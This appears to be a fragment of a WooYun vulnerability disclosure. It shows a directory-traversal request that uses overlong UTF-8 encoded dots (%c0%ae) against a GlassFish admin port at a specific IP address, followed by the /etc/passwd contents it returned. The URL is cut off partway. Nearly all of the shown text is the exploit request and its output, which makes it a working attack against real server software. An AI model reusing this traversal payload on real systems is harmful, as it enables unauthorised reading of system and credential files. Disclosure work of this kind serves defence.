 211.151.62.149:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%a
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org